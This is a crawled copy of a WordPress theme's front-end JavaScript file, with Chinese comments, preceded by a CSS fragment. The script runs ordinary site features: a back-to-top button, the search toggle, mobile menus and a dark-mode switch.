td{border:none;text-align:inherit;line-height:inherit}.wp-block-code:before{position:absolute;left:12px;z-index:2;margin-top:-21px;width:12px;height:12px;-webkit-border-radius:50%;border-radius:50%;background:#fc625d;-webkit-box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;box-shadow:20px 0 #fdbc40,40px 0 #35cd4b;content:" "}

--- FILE ---
content_type: application/javascript
request_url: https://www.mryunwei.com/wp-content/themes/yumu-main/style/js/main.js
body_size: 1105
content:
  // 全站通用js
  function $(name) {
    return document.querySelector(name);
  }
  
  function addloadEvent(func) {
    let oldonload = window.onload;
    "function" != typeof window.onload
      ? (window.onload = func)
      : (window.onload = function () {
          oldonload && oldonload(), func();
        });
  }
  function goTopbtn() {
    let gotop = $("goTop"),timer,tf = !0;
    (window.onscroll = function () {
      let ostop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop,ch = document.documentElement.clientHeight || document.body.clientHeight;
      (goTop.style.display = ostop >= ch ? "block" : "none"),tf || clearInterval(timer),(tf = !1);
    }),(goTop.onclick = function () {document.body.scrollIntoView();
    });
  }
  addloadEvent(goTopbtn)
  let has_children=document.getElementsByClassName("menu-item-has-children");
	for(i=0;i<has_children.length;i++){
    has_children[i].getElementsByTagName("a")[0].insertAdjacentHTML('afterend','<span class="menu-sign"></span>');
  }
  $(".goFind").onclick = function(){
    $(".site-search").classList.toggle("none"),
    $(".field").focus()
  },$(".closeFind").onclick = function(){
    $(".site-search").classList.toggle("none")
  },$(".field").onblur = function(){
    $(".site-search").classList.toggle("none")
  },$(".openMenu").onclick = function(){
    $(".header-menu").classList.toggle("open-header-menu"),
    $(".mask").style.display = "block";
  },$(".closeMenu").onclick = function(){
    $(".header-menu").classList.toggle("open-header-menu"),
    $(".mask").style.display = "none";
  },$(".mask").onclick = function(){
    $(".header-menu").classList.toggle("open-header-menu"),
    $(".mask").style.display = "none";
  }
  !$(".post-navigation") || ($(".nav_box_previous") && $(".nav_box_next")) || ($(".nav-box").style.width = "100%");
  
  //移动端打开或关闭二级菜单
  if(document.body.scrollWidth<767){
    var oldIndex = '',classIndex = '',menu_has_children = document.getElementsByClassName('menu-item-has-children'),menu_sign = document.getElementsByClassName('menu-sign');
    for(var i=0;i<menu_sign.length;i++){
      menu_sign[i].setAttribute("index",i),
      menu_sign[i].onclick = function(){
        classIndex = this.getAttribute("index");
        if(oldIndex!=''&&oldIndex!=classIndex){
          menu_sign[oldIndex].classList.remove("open-menu-sign"),
          menu_has_children[oldIndex].classList.remove("open-menu-item-has-children");
        }
        menu_sign[classIndex].classList.toggle("open-menu-sign"),
        menu_has_children[classIndex].classList.toggle("open-menu-item-has-children");
        oldIndex = classIndex;
      }
    };
    document.addEventListener('click', function(event) {
        if(oldIndex!=''){
          if (event.target !== menu_sign[oldIndex]) {
            menu_sign[oldIndex].classList.remove("open-menu-sign"),
            menu_has_children[oldIndex].classList.remove("open-menu-item-has-children");
            oldIndex='';
          }
        }
    });
  }
  //切换暗黑模式
  function setDark() {
    localStorage.setItem("isDarkMode", "1");
    document.documentElement.classList.add("dark");
  }
  function removeDark() {
    localStorage.setItem("isDarkMode", "0");
    document.documentElement.classList.remove("dark");
  }
  function switchDarkMode() {
    let isDark = localStorage.getItem("isDarkMode");
    if (isDark == "1") {
      removeDark();
    } else {
      setDark();
    }
  }
